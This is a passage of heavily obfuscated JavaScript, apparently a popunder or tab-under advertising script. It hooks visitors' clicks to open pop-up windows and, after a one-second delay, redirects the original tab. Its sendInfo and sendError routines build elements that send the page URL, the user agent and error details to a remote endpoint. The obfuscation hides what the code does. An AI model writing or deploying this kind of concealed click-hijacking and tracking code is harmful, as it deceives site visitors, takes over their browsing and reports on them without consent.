_0xa0f0x5=[_0x453b[31],_0x453b[32],_0x453b[33],_0x453b[34],_0x453b[35],_0x453b[36],_0x453b[37],_0x453b[38],_0x453b[39],_0x453b[40],_0x453b[41],_0x453b[42],_0x453b[43],_0x453b[44],_0x453b[45],_0x453b[46],_0x453b[47],_0x453b[48],_0x453b[49],_0x453b[50],_0x453b[51],_0x453b[52],_0x453b[53],_0x453b[54],_0x453b[55],_0x453b[56],_0x453b[57],_0x453b[58],_0x453b[59],_0x453b[60],_0x453b[61],_0x453b[62],_0x453b[63],_0x453b[64],_0x453b[65],_0x453b[66],_0x453b[67],_0x453b[68],_0x453b[69],_0x453b[70],_0x453b[71],_0x453b[72],_0x453b[73],_0x453b[74],_0x453b[75],_0x453b[76],_0x453b[77],_0x453b[78],_0x453b[79],_0x453b[80],_0x453b[81],_0x453b[82],_0x453b[83],_0x453b[84],_0x453b[85],_0x453b[86],_0x453b[87],_0x453b[88],_0x453b[89],_0x453b[90],_0x453b[91],_0x453b[92],_0x453b[93],_0x453b[94],_0x453b[95],_0x453b[96],_0x453b[97],_0x453b[98],_0x453b[99],_0x453b[100],_0x453b[101],_0x453b[102],_0x453b[103],_0x453b[104],_0x453b[105],_0x453b[106],_0x453b[107],_0x453b[108],_0x453b[109],_0x453b[110],_0x453b[111],_0x453b[112],_0x453b[113],_0x453b[114],_0x453b[115],_0x453b[116],_0x453b[117],_0x453b[118],_0x453b[119],_0x453b[120],_0x453b[121],_0x453b[122],_0x453b[123],_0x453b[124],_0x453b[125],_0x453b[126],_0x453b[127],_0x453b[128],_0x453b[129],_0x453b[130],_0x453b[131],_0x453b[132],_0x453b[133],_0x453b[134],_0x453b[135],_0x453b[136],_0x453b[137],_0x453b[138],_0x453b[139],_0x453b[140],_0x453b[141],_0x453b[142],_0x453b[143],_0x453b[144],_0x453b[145],_0x453b[146],_0x453b[147],_0x453b[148],_0x453b[149],_0x453b[150],_0x453b[151],_0x453b[152],_0x453b[153],_0x453b[154],_0x453b[155],_0x453b[156],_0x453b[157],_0x453b[158],_0x453b[159],_0x453b[160],_0x453b[161],_0x453b[162],_0x453b[163],_0x453b[164],_0x453b[165],_0x453b[166],_0x453b[167],_0x453b[168],_0x453b[169],_0x453b[170],_0x453b[171],_0x453b[172],_0x453b[173],_0x453b[174],_0x453b[175],_0x453b[176],_0x453b[177],_0x453b[178],_0x453b[179],_0x453b[180],_0x453b[181],_0x453b[182],_0x453b[183],_0x453b[184],_0x453b[185],_0x453b[186],_0x453b[187],_0x453b[188],_0x453b[189],_0x453b[190],_0x453b[191],_0x453b[192],_0x453b[193],_0x453b[194],_0x453b[195],_0x453b[196],_0x453b[197],_0x453b[198],_0x453b[199],_0x453b[200],_0x453b[201],_0x453b[202],_0x453b[203],_0x453b[204],_0x453b[205],_0x453b[206]];return (_0xa0f0xc= function(){return _0xa0f0x5})()}_0xa0f0x8[_0xa0f0x3(225)]= _0xa0f0xd,_0xa0f0x8[_0xa0f0x3(366)]= _0xa0f0xf;var _0xa0f0x10={settings:_0xa0f0x8,clickedElement:null,eventElements:[_0xa0f0x3(227)],eventMethod:_0xa0f0x3(373),prepare:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x3,_0xa0f0x7={};_0xa0f0x7[_0xa0f0x6(301)]= _0xa0f0x6(289);var _0xa0f0x8=_0xa0f0x7;try{window[_0xa0f0x5]= {},window[_0xa0f0x5]= Object[_0xa0f0x6(384)](window[_0xa0f0x5],this[_0xa0f0x6(243)])}catch(_0xa0f0x5){var _0xa0f0xa={};_0xa0f0xa[_0xa0f0x6(331)]= _0xa0f0x8[_0x453b[207]],this[_0xa0f0x6(392)][_0xa0f0x6(270)](_0xa0f0x5,_0xa0f0xa)}},mergeSettings:function(_0xa0f0x5,_0xa0f0x6){var _0xa0f0x7=_0xa0f0x3,_0xa0f0x8={qnIjq:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5 in  _0xa0f0x6},RYdAF:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},AijbT:_0xa0f0x7(271),aeAlq:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},vPQhG:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)}};for(var _0xa0f0xa in _0xa0f0x6){_0xa0f0x8[_0xa0f0x7(222)](_0xa0f0xa,_0xa0f0x5)&& _0xa0f0x8[_0xa0f0x7(385)](_0xa0f0x4,_0xa0f0x5[_0xa0f0xa])=== _0xa0f0x8[_0xa0f0x7(333)]&& _0xa0f0x8[_0x453b[208]](_0xa0f0x8[_0xa0f0x7(339)](_0xa0f0x4,_0xa0f0x6[_0xa0f0xa]),_0xa0f0x8.AijbT)?this[_0x453b[209]](_0xa0f0x5[_0xa0f0xa],_0xa0f0x6[_0xa0f0xa]):_0xa0f0x5[_0xa0f0xa]= _0xa0f0x6[_0xa0f0xa]};return _0xa0f0x5},doPop:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x3,_0xa0f0x7={PETsr:_0xa0f0x6(381),bPSqf:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},vrOEN:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},hdUkV:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},hmXRP:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},uwWfz:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},vzQqg:_0xa0f0x6(371),VMVtp:_0xa0f0x6(359),pUkiR:_0x453b[210],GWKFf:_0xa0f0x6(264),oVYwP:_0xa0f0x6(292),nQJqW:_0xa0f0x6(218),YhYaZ:_0x453b[211],wyRiN:_0xa0f0x6(297),VzVVg:_0xa0f0x6(251),qzELs:function(_0xa0f0x5,_0xa0f0x6,_0xa0f0x7){return _0xa0f0x5(_0xa0f0x6,_0xa0f0x7)},NwWAl:_0xa0f0x6(305)};try{if(this[_0xa0f0x6(304)][_0xa0f0x6(366)][_0x453b[212]]()){for(var _0xa0f0x8=_0xa0f0x7[_0x453b[215]][_0x453b[214]](_0x453b[213]),_0xa0f0xa=0;;){switch(_0xa0f0x8[_0xa0f0xa++]){case _0x453b[220]:var _0xa0f0xb=_0xa0f0x7[_0xa0f0x6(374)](_0xa0f0x7[_0x453b[219]](_0xa0f0x7[_0xa0f0x6(220)](_0xa0f0x7[_0xa0f0x6(374)](_0xa0f0x7[_0xa0f0x6(374)](_0xa0f0x7[_0xa0f0x6(220)](_0xa0f0x7[_0x453b[218]](_0xa0f0x7[_0xa0f0x6(294)](_0xa0f0x7[_0xa0f0x6(374)](_0xa0f0x7[_0xa0f0x6(324)](_0xa0f0x7[_0xa0f0x6(328)](_0xa0f0x7[_0xa0f0x6(363)],this[_0xa0f0x6(304)][_0xa0f0x6(366)][_0xa0f0x6(255)]),_0xa0f0x7.VMVtp),this[_0xa0f0x6(304)][_0x453b[216]][_0xa0f0x6(277)]),_0xa0f0x6(296))+ this[_0xa0f0x6(304)][_0xa0f0x6(366)][_0xa0f0x6(378)],_0xa0f0x7[_0x453b[217]]),this[_0xa0f0x6(304)][_0x453b[216]][_0xa0f0x6(281)]),_0xa0f0x7[_0xa0f0x6(288)]),this[_0xa0f0x6(304)][_0xa0f0x6(366)][_0xa0f0x6(273)]),_0xa0f0x6(291)),this[_0xa0f0x6(304)][_0xa0f0x6(366)][_0xa0f0x6(330)]),_0xa0f0x7[_0xa0f0x6(369)])+ this[_0xa0f0x6(304)][_0xa0f0x6(366)][_0xa0f0x6(290)];continue;case _0x453b[221]:var _0xa0f0xc=window[_0xa0f0x7[_0xa0f0x6(314)]](_0xa0f0xd,_0xa0f0x7[_0xa0f0x6(340)],_0xa0f0xb);continue;case _0x453b[222]:var _0xa0f0xd=document[_0xa0f0x6(323)](_0xa0f0x7[_0xa0f0x6(287)]);continue;case _0x453b[223]:_0xa0f0xd= _0xa0f0xd?_0xa0f0xd[_0xa0f0x6(358)]:_0xa0f0x7[_0xa0f0x6(351)];continue;case _0x453b[225]:_0xa0f0x7[_0xa0f0x6(268)](setTimeout,(function(){_0xa0f0xc[_0xa0f0x6(272)][_0x453b[224]]= _0xa0f0x5}),1e3);continue;case _0x453b[227]:this[_0x453b[226]][_0xa0f0x6(366)][_0x453b[30]](_0xa0f0x5,this[_0xa0f0x6(304)][_0xa0f0x6(366)]);continue};break}}}catch(_0xa0f0x5){var _0xa0f0x11={};_0xa0f0x11[_0xa0f0x6(331)]= _0xa0f0x7[_0xa0f0x6(231)],this[_0xa0f0x6(392)][_0xa0f0x6(270)](_0xa0f0x5,_0xa0f0x11)}},doTab:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x3,_0xa0f0x7={sHtAx:_0xa0f0x6(218),ojomp:_0xa0f0x6(308),urTJQ:_0xa0f0x6(282),xAfZy:function(_0xa0f0x5,_0xa0f0x6,_0xa0f0x7){return _0xa0f0x5(_0xa0f0x6,_0xa0f0x7)},AWwgx:_0xa0f0x6(267)};try{if(this[_0xa0f0x6(304)][_0xa0f0x6(366)][_0xa0f0x6(383)]()){if(this[_0x453b[226]][_0xa0f0x6(366)][_0xa0f0x6(254)](_0xa0f0x5,this[_0xa0f0x6(304)][_0xa0f0x6(366)]),this[_0xa0f0x6(304)][_0x453b[216]][_0x453b[228]]){window[_0xa0f0x7[_0xa0f0x6(237)]](window[_0xa0f0x6(272)][_0xa0f0x6(258)],_0x453b[211]),window[_0xa0f0x6(218)](_0xa0f0x5,_0xa0f0x7[_0xa0f0x6(355)])}else {var _0xa0f0x8=window[_0xa0f0x6(218)](window[_0xa0f0x6(272)][_0xa0f0x6(258)],_0xa0f0x7[_0xa0f0x6(354)]);_0xa0f0x7[_0xa0f0x6(232)](setTimeout,(function(){var _0xa0f0x7=_0xa0f0x6;_0xa0f0x8[_0xa0f0x7(272)][_0xa0f0x7(258)]= _0xa0f0x5}),1e3)}}}catch(_0xa0f0x5){var _0xa0f0xa={};_0xa0f0xa[_0xa0f0x6(331)]= _0xa0f0x7[_0x453b[229]],this[_0xa0f0x6(392)][_0xa0f0x6(270)](_0xa0f0x5,_0xa0f0xa)}},popMethods:{add:function(_0xa0f0x5,_0xa0f0x6){var _0xa0f0x7=_0xa0f0x3;return _0xa0f0x10[_0xa0f0x7(304)][_0x453b[216]][_0xa0f0x7(352)]= _0xa0f0x5,_0xa0f0x10[_0xa0f0x7(261)](_0xa0f0x10[_0xa0f0x7(304)][_0xa0f0x7(366)],_0xa0f0x6),this},config:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x3;return _0xa0f0x10[_0x453b[209]](_0xa0f0x10[_0xa0f0x6(304)][_0xa0f0x6(225)],_0xa0f0x5),_0xa0f0x10[_0x453b[230]](_0xa0f0x10[_0x453b[226]][_0x453b[216]]),this},getClickedElement:function(){return _0xa0f0x10[_0xa0f0x3(223)]},getIgnoreElement:function(){var _0xa0f0x5=_0xa0f0x3;return _0xa0f0x10[_0xa0f0x5(304)][_0xa0f0x5(225)][_0xa0f0x5(226)]},Browser:function(){var _0xa0f0x5=_0xa0f0x3,_0xa0f0x6=navigator[_0xa0f0x5(376)][_0xa0f0x5(284)](),_0xa0f0x7={isMobile:function(_0xa0f0x6){var _0xa0f0x7=_0xa0f0x5;return _0xa0f0x6[_0xa0f0x7(393)](/android/i)|| _0xa0f0x6[_0xa0f0x7(393)](/webos/i)|| _0xa0f0x6[_0xa0f0x7(393)](/iphone/i)|| _0xa0f0x6[_0xa0f0x7(393)](/ipad/i)|| _0xa0f0x6[_0xa0f0x7(393)](/ipod/i)|| _0xa0f0x6[_0x453b[231]](/blackberry/i)|| _0xa0f0x6[_0xa0f0x7(393)](/windows phone/i)|| _0xa0f0x6[_0x453b[231]](/iemobile/i)|| _0xa0f0x6[_0x453b[231]](/opera mini/i)}(_0xa0f0x6),isWebkit:/webkit/gi[_0xa0f0x5(295)](_0xa0f0x6),isMozilla:/mozilla/gi[_0xa0f0x5(295)](_0xa0f0x6)&&  !/(compatible|webkit)/[_0x453b[232]](_0xa0f0x6),isChrome:/chrome/gi[_0x453b[232]](_0xa0f0x6),isMsie:/msie/gi[_0xa0f0x5(295)](_0xa0f0x6)&&  !/opera/[_0x453b[232]](_0xa0f0x6),isFirefox:/firefox/gi[_0x453b[232]](_0xa0f0x6),isSafari:/safari/gi[_0xa0f0x5(295)](_0xa0f0x6)&&  !/chrome/[_0xa0f0x5(295)](_0xa0f0x6),isOpera:/opera|opr/gi[_0xa0f0x5(295)](_0xa0f0x6),isAndroid:/android/gi[_0x453b[232]](_0xa0f0x6),isMacosx:/mac os x/gi[_0xa0f0x5(295)](_0xa0f0x6),isIos:/iphone|ipad|ipod/gi[_0x453b[232]](_0xa0f0x6),isWinphone:/windows phone/gi[_0xa0f0x5(295)](_0xa0f0x6)};return _0xa0f0x7[_0xa0f0x5(353)]= _0xa0f0x7[_0xa0f0x5(298)]?(_0xa0f0x6[_0xa0f0x5(393)](/.+(?:ri)[\/: ]([\d.]+)/)|| [])[1]:(_0xa0f0x6[_0xa0f0x5(393)](/.+(?:ox|me|ra|ie)[\/: ]([\d.]+)/)|| [])[1],_0xa0f0x7}()},bindEvents:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x3;try{this[_0x453b[235]]()[_0xa0f0x6(360)]((function(_0xa0f0x7){var _0xa0f0x8=_0xa0f0x6;if(_0xa0f0x10[_0xa0f0x8(392)][_0xa0f0x8(345)](_0xa0f0x7)){var _0xa0f0xa=document[_0xa0f0x8(323)](_0xa0f0x7);_0xa0f0xa&& _0xa0f0xa[_0xa0f0x8(236)](_0xa0f0x10[_0x453b[233]][_0xa0f0x8(286)][_0xa0f0x8(327)]?_0xa0f0x8(321):_0xa0f0x10[_0xa0f0x8(318)],(function(_0xa0f0x6){_0xa0f0x10[_0x453b[234]](_0xa0f0x6,_0xa0f0x5)}))}}))}catch(_0xa0f0x5){var _0xa0f0x7={};_0xa0f0x7[_0xa0f0x6(331)]= _0xa0f0x6(228),this[_0x453b[236]][_0xa0f0x6(270)](_0xa0f0x5,_0xa0f0x7)}},prepareEventElements:function(){var _0xa0f0x5=_0xa0f0x3,_0xa0f0x6={YKuKC:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5!== _0xa0f0x6}};return _0xa0f0x6[_0xa0f0x5(357)](this[_0x453b[226]][_0x453b[237]][_0xa0f0x5(219)][_0x453b[17]],0)&& (this[_0xa0f0x5(242)]= this[_0xa0f0x5(304)][_0x453b[237]][_0xa0f0x5(219)]),_0xa0f0x6[_0xa0f0x5(357)](this[_0xa0f0x5(304)][_0x453b[237]][_0xa0f0x5(377)][_0xa0f0x5(306)],0)&& (this[_0xa0f0x5(242)]= this[_0x453b[238]][_0xa0f0x5(253)](this[_0xa0f0x5(304)][_0xa0f0x5(225)][_0xa0f0x5(377)])),this[_0xa0f0x5(242)]},doEvent:function(_0xa0f0x5,_0xa0f0x6){var _0xa0f0x7=_0xa0f0x3,_0xa0f0x8={};_0xa0f0x8[_0xa0f0x7(329)]= _0xa0f0x7(348);var _0xa0f0xa=_0xa0f0x8;try{_0xa0f0x10[_0x453b[239]]= _0xa0f0x5[_0xa0f0x7(382)],_0xa0f0x6[_0xa0f0x7(361)]?this[_0xa0f0x7(267)](_0xa0f0x6[_0xa0f0x7(352)]):this[_0xa0f0x7(305)](_0xa0f0x6[_0x453b[240]])}catch(_0xa0f0x5){var _0xa0f0xb={};_0xa0f0xb[_0xa0f0x7(331)]= _0xa0f0xa[_0x453b[241]],this[_0xa0f0x7(392)][_0xa0f0x7(270)](_0xa0f0x5,_0xa0f0xb)}},utils:{isCoverElement:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x3,_0xa0f0x7={};_0xa0f0x7[_0xa0f0x6(347)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6};var _0xa0f0x8=_0xa0f0x7;return !(0=== _0xa0f0x10[_0xa0f0x6(304)][_0xa0f0x6(225)][_0xa0f0x6(377)][_0xa0f0x6(306)]|| _0xa0f0x8[_0xa0f0x6(347)](_0xa0f0x10[_0xa0f0x6(304)][_0x453b[237]][_0xa0f0x6(377)][_0x453b[15]](_0xa0f0x5),-1))},isNotIgnoreElement:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x3;return {faIJp:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6}}[_0xa0f0x6(322)](_0xa0f0x10[_0x453b[226]][_0xa0f0x6(225)][_0xa0f0x6(226)][_0x453b[17]],0)|| -1=== _0xa0f0x10[_0x453b[226]][_0xa0f0x6(225)][_0xa0f0x6(226)][_0xa0f0x6(335)](_0xa0f0x5)},sendError:function(_0xa0f0x5,_0xa0f0x6){for(var _0xa0f0x7=_0xa0f0x3,_0xa0f0x8={tRmbo:_0xa0f0x7(350),TeBET:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},IYMUV:_0xa0f0x7(309),xDDUj:_0x453b[242],yeGto:_0xa0f0x7(245),pjSUc:_0x453b[243],nMniv:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},mNYDq:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},RFbqF:_0xa0f0x7(280),bImZq:_0xa0f0x7(391),IwHfv:_0xa0f0x7(293),OXNun:_0xa0f0x7(256),AouMJ:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},auLLl:_0xa0f0x7(332),Inrow:_0xa0f0x7(260),QJoyU:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5!== _0xa0f0x6},cZqCO:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},pOMuG:_0xa0f0x7(386),SelxO:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},rImSa:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},QXUhL:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},ZXLXj:_0xa0f0x7(303),bBiDa:_0xa0f0x7(248),RqTYG:_0xa0f0x7(316),nulpq:_0xa0f0x7(247),pSHQm:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5|| _0xa0f0x6},dAJHT:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},OdSOH:_0x453b[244]},_0xa0f0xa=_0xa0f0x8[_0x453b[245]][_0x453b[214]](_0x453b[213]),_0xa0f0xb=0;;){switch(_0xa0f0xa[_0xa0f0xb++]){case _0x453b[220]:_0xa0f0x6[_0x453b[246]]&& (_0xa0f0xc+= _0xa0f0x8.TeBET(_0xa0f0x7(387),_0xa0f0x6[_0x453b[246]]));continue;case _0x453b[221]:_0xa0f0xc+= _0xa0f0x8[_0xa0f0x7(265)]+ window[_0xa0f0x7(272)][_0xa0f0x7(258)];continue;case _0x453b[222]:var _0xa0f0xc,_0xa0f0xd=document[_0xa0f0x7(338)]|| document[_0xa0f0x7(343)](_0xa0f0x8[_0xa0f0x7(313)])[0],_0xa0f0x11=document[_0xa0f0x7(300)](_0xa0f0x8[_0xa0f0x7(275)]),_0xa0f0x12=_0xa0f0x8[_0x453b[247]];continue;case _0x453b[223]:_0xa0f0x11[_0x453b[248]]= _0xa0f0x8[_0xa0f0x7(234)](_0xa0f0x8[_0xa0f0x7(250)](_0xa0f0x8[_0xa0f0x7(234)](_0xa0f0x8[_0xa0f0x7(234)](_0x453b[249]+ (_0xa0f0x8[_0x453b[251]](_0x453b[250],_0xa0f0x8[_0xa0f0x7(234)](_0xa0f0x8[_0xa0f0x7(235)],_0xa0f0x8[_0xa0f0x7(334)]))?_0xa0f0x8[_0xa0f0x7(257)]:_0xa0f0x7(224)),_0xa0f0x8[_0xa0f0x7(262)])+ _0xa0f0x8[_0xa0f0x7(285)](encodeURIComponent,_0xa0f0xc),_0xa0f0x8[_0xa0f0x7(344)]),_0xa0f0x8.AouMJ(encodeURIComponent,_0xa0f0x12)),_0xa0f0x8.Inrow);continue;case _0x453b[225]:_0xa0f0x8[_0xa0f0x7(244)](self,top)&& (_0xa0f0xc+= _0xa0f0x8[_0xa0f0x7(375)](_0xa0f0x8[_0xa0f0x7(341)],JSON[_0x453b[252]](this[_0xa0f0x7(259)]())));continue;case _0x453b[227]:_0xa0f0xc= _0xa0f0x8[_0xa0f0x7(390)](_0xa0f0x8[_0xa0f0x7(241)](_0xa0f0x8[_0xa0f0x7(390)](_0xa0f0x8[_0xa0f0x7(307)](_0xa0f0x8[_0xa0f0x7(307)](_0xa0f0x8[_0x453b[253]](_0xa0f0x7(315),_0xa0f0x5[_0xa0f0x7(246)]),_0xa0f0x8.ZXLXj)+ _0xa0f0x5[_0xa0f0x7(252)],_0xa0f0x8[_0x453b[254]]),_0xa0f0x5[_0x453b[255]]),_0xa0f0x8.RqTYG),_0xa0f0x5[_0xa0f0x7(325)]);continue;case _0x453b[256]:_0xa0f0x6[_0xa0f0x7(331)]&& (_0xa0f0xc+= _0xa0f0x8[_0xa0f0x7(269)]+ _0xa0f0x6[_0xa0f0x7(331)]);continue;case _0x453b[258]:_0xa0f0x6= _0xa0f0x8[_0x453b[257]](_0xa0f0x6,{});continue;case _0x453b[259]:_0xa0f0xd[_0xa0f0x7(230)](_0xa0f0x11);continue;case _0x453b[261]:_0xa0f0xc+= _0xa0f0x8[_0x453b[260]](_0xa0f0x8[_0xa0f0x7(263)],_0xa0f0xe);continue;case _0x453b[262]:try{_0xa0f0x12= navigator[_0xa0f0x7(376)]}catch(_0xa0f0x5){};continue};break}},sendInfo:function(_0xa0f0x5){for(var _0xa0f0x6=_0xa0f0x3,_0xa0f0x7={SXcZs:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},RRKKW:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},MhfGG:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},LRTLt:_0xa0f0x6(224),iNgKD:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},rDJzI:_0x453b[263],AQlRb:_0x453b[264],BPBwJ:_0xa0f0x6(346),HFBkb:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},WZkul:_0xa0f0x6(332),YuGcj:_0x453b[265],GraeV:_0x453b[266],rSITF:_0xa0f0x6(238),LnjBG:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},UzlZc:_0xa0f0x6(336)},_0xa0f0x8=_0xa0f0x6(367)[_0xa0f0x6(342)](_0x453b[213]),_0xa0f0xa=0;;){switch(_0xa0f0x8[_0xa0f0xa++]){case _0x453b[220]:_0xa0f0xb[_0xa0f0x6(358)]= _0xa0f0x7[_0xa0f0x6(229)](_0xa0f0x7[_0xa0f0x6(240)](_0xa0f0x7[_0xa0f0x6(229)](_0xa0f0x7[_0xa0f0x6(229)](_0x453b[249],_0xa0f0x7.MhfGG(_0xa0f0x7.LRTLt,_0xa0f0x7[_0xa0f0x6(279)](_0xa0f0x6(280),_0xa0f0x7[_0xa0f0x6(221)]))?_0xa0f0x7[_0xa0f0x6(326)]:_0x453b[250]),_0xa0f0x7[_0xa0f0x6(312)])+ _0xa0f0x7[_0xa0f0x6(276)](encodeURIComponent,_0xa0f0xc)+ _0xa0f0x7[_0x453b[267]],_0xa0f0x7[_0xa0f0x6(276)](encodeURIComponent,_0xa0f0xd)),_0xa0f0x7[_0xa0f0x6(388)]);continue;case _0x453b[221]:var _0xa0f0xb=document[_0xa0f0x6(300)](_0xa0f0x7[_0xa0f0x6(365)]),_0xa0f0xc=_0xa0f0x5[_0xa0f0x6(252)],_0xa0f0xd=_0xa0f0x7[_0xa0f0x6(349)];continue;case _0x453b[222]:_0xa0f0xc+= _0xa0f0x7[_0xa0f0x6(370)](_0xa0f0x7.UzlZc,_0xa0f0xe);continue;case _0x453b[223]:_0xa0f0xc+= _0xa0f0x6(309)+ window[_0x453b[268]][_0xa0f0x6(258)];continue;case _0x453b[225]:try{_0xa0f0xd= navigator[_0x453b[269]]}catch(_0xa0f0x5){};continue;case _0x453b[227]:document[_0x453b[242]][_0xa0f0x6(230)](_0xa0f0xb);continue};break}}}};const _0xa0f0x13=_0xa0f0x10;function _0xa0f0x14(){var _0xa0f0x5=[_0x453b[270],_0x453b[271],_0x453b[272],_0x453b[155],_0x453b[273],_0x453b[274],_0x453b[275],_0x453b[276],_0x453b[277],_0x453b[278],_0x453b[279],_0x453b[280],_0x453b[281],_0x453b[282],_0x453b[283],_0x453b[284],_0x453b[285],_0x453b[286],_0x453b[287],_0x453b[55],_0x453b[288],_0x453b[289],_0x453b[290],_0x453b[291],_0x453b[292],_0x453b[293],_0x453b[69],_0x453b[294],_0x453b[295],_0x453b[296],_0x453b[297],_0x453b[298],_0x453b[299],_0x453b[300],_0x453b[301],_0x453b[302],_0x453b[50],_0x453b[303],_0x453b[304],_0x453b[305],_0x453b[306],_0x453b[307],_0x453b[308],_0x453b[309],_0x453b[310],_0x453b[311],_0x453b[312],_0x453b[153],_0x453b[313],_0x453b[314],_0x453b[315],_0x453b[316],_0x453b[317],_0x453b[318],_0x453b[319],_0x453b[320],_0x453b[321],_0x453b[322],_0x453b[323],_0x453b[324],_0x453b[325],_0x453b[326],_0x453b[327],_0x453b[328],_0x453b[329],_0x453b[330],_0x453b[331],_0x453b[332],_0x453b[93],_0x453b[333],_0x453b[334],_0x453b[335],_0x453b[336],_0x453b[337],_0x453b[338],_0x453b[339],_0x453b[340],_0x453b[341],_0x453b[342],_0x453b[343],_0x453b[344],_0x453b[345],_0x453b[346],_0x453b[347],_0x453b[348],_0x453b[349],_0x453b[350],_0x453b[51],_0x453b[351],_0x453b[352],_0x453b[353],_0x453b[354],_0x453b[355],_0x453b[356],_0x453b[357],_0x453b[358],_0x453b[359],_0x453b[360],_0x453b[361],_0x453b[362],_0x453b[363],_0x453b[364],_0x453b[365],_0x453b[81],_0x453b[366],_0x453b[367],_0x453b[368],_0x453b[369],_0x453b[370],_0x453b[371],_0x453b[372],_0x453b[373],_0x453b[374],_0x453b[375],_0x453b[376],_0x453b[377],_0x453b[378],_0x453b[379],_0x453b[380],_0x453b[381],_0x453b[382],_0x453b[383],_0x453b[384],_0x453b[385],_0x453b[386],_0x453b[387],_0x453b[388],_0x453b[389],_0x453b[390],_0x453b[391],_0x453b[392],_0x453b[393],_0x453b[394],_0x453b[395],_0x453b[396],_0x453b[397],_0x453b[398],_0x453b[399],_0x453b[400],_0x453b[401],_0x453b[402],_0x453b[73],_0x453b[403],_0x453b[404],_0x453b[405],_0x453b[406],_0x453b[407],_0x453b[408],_0x453b[409],_0x453b[410],_0x453b[411],_0x453b[412],_0x453b[413],_0x453b[414],_0x453b[415],_0x453b[416],_0x453b[417],_0x453b[418],_0x453b[201],_0x453b[419],_0x453b[420],_0x453b[421],_0x453b[422],_0x453b[423],_0x453b[424],_0x453b[141],_0x453b[425],_0x453b[426],_0x453b[427],_0x453b[428],_0x453b[429],_0x453b[430],_0x453b[431],_0x453b[432],_0x453b[433],_0x453b[434],_0x453b[435],_0x453b[436],_0x453b[437],_0x453b[438],_0x453b[439],_0x453b[440],_0x453b[441],_0x453b[442],_0x453b[443],_0x453b[444],_0x453b[445],_0x453b[446],_0x453b[447],_0x453b[448],_0x453b[449],_0x453b[450],_0x453b[451],_0x453b[452],_0x453b[453],_0x453b[454],_0x453b[455],_0x453b[456],_0x453b[457],_0x453b[458],_0x453b[459],_0x453b[460],_0x453b[461],_0x453b[462],_0x453b[463],_0x453b[464],_0x453b[465],_0x453b[466],_0x453b[467],_0x453b[186],_0x453b[468],_0x453b[469],_0x453b[470],_0x453b[471],_0x453b[472],_0x453b[473],_0x453b[104],_0x453b[474],_0x453b[475],_0x453b[53],_0x453b[476],_0x453b[477],_0x453b[478],_0x453b[479],_0x453b[480],_0x453b[481],_0x453b[482],_0x453b[483],_0x453b[484],_0x453b[485],_0x453b[486],_0x453b[487],_0x453b[488],_0x453b[489],_0x453b[490],_0x453b[491],_0x453b[492],_0x453b[493],_0x453b[494],_0x453b[495],_0x453b[496],_0x453b[497],_0x453b[498],_0x453b[499],_0x453b[500],_0x453b[501],_0x453b[502],_0x453b[503],_0x453b[504],_0x453b[505],_0x453b[506],_0x453b[507],_0x453b[508],_0x453b[509],_0x453b[147],_0x453b[510],_0x453b[511],_0x453b[512],_0x453b[513],_0x453b[514],_0x453b[515],_0x453b[98],_0x453b[516],_0x453b[517],_0x453b[518],_0x453b[519],_0x453b[520],_0x453b[521],_0x453b[522],_0x453b[523],_0x453b[524],_0x453b[525],_0x453b[526],_0x453b[527],_0x453b[528],_0x453b[529],_0x453b[171],_0x453b[530],_0x453b[531],_0x453b[532],_0x453b[533],_0x453b[534],_0x453b[535],_0x453b[536],_0x453b[537],_0x453b[538],_0x453b[539],_0x453b[137],_0x453b[540],_0x453b[541],_0x453b[542],_0x453b[543],_0x453b[544],_0x453b[545],_0x453b[546],_0x453b[547],_0x453b[548],_0x453b[549],_0x453b[550],_0x453b[551],_0x453b[552],_0x453b[553],_0x453b[554],_0x453b[555],_0x453b[556],_0x453b[557],_0x453b[558],_0x453b[559],_0x453b[560],_0x453b[561],_0x453b[562],_0x453b[563],_0x453b[564],_0x453b[565],_0x453b[566],_0x453b[567],_0x453b[568],_0x453b[569],_0x453b[570],_0x453b[571],_0x453b[572],_0x453b[573],_0x